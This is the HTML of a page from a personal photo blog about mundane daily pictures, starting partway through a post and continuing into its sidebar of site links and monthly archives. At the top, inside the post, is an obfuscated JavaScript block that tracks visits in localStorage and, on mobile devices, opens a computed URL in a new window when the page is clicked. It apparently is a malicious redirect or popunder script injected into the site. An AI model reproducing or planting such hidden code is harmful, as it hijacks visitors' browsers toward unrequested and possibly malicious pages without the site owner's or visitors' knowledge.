_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2016/04/business/" rel="prev"><span class="nav-direction">previous</span><span>business</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2016/04/sunny/" rel="next"><span class="nav-direction">next</span><span>sunny</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
